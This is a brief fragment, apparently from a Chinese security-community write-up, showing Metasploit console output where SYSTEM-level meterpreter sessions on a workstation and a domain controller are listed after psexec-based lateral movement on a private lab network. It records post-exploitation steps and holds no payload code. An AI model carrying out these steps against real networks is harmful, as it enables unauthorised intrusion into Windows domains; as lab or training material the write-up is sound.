 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 4...
msf6 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id  Name  Type                     Information                 Connection
--  ----  ----                     -----------                 ----------
3         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WIN7  192.168.10.11:4444 → 192.168.10.25:49308 (192.168.10.25)
4         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ DC    0.0.0.0:0 → 192.168.138.138:4444 (192.168.138.138)
msf6 exploit(windows/smb/psexec) >
先知社区